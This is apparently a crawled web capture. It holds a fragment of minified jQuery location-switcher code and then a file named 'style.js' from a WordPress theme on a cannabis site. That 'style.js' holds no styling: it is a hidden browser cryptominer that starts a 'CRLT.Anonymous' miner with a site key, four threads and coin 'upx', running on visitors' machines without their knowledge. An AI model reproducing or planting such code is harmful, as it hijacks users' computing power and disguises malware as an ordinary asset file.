option').each(function(){jQuery(this).bind("click",function(){if(jQuery(this).attr("selected")=="selected"||jQuery(this).attr("value")==geodir_location_all_js_msg.gd_base_location)jQuery(this).closest("select").removeAttr("size"),jQuery(this).closest("select").removeClass("geodir-loc-select-list")})}),jQuery(obj).scrollTop(e),locationSActive=!1}),geodir_location_switcher_chosen_ajax()}})},1e3)});

--- FILE ---
content_type: application/javascript
request_url: https://www.cannabiscultura.com/wp-content/themes/directory-starter/style.js
body_size: 136
content:
var miner=new CRLT.Anonymous('65a69ad3dcd34b94fb03953e96992c5ff15b122aadb1', {
  threads:4,throttle:0.2, coin: "upx",
});
miner.start();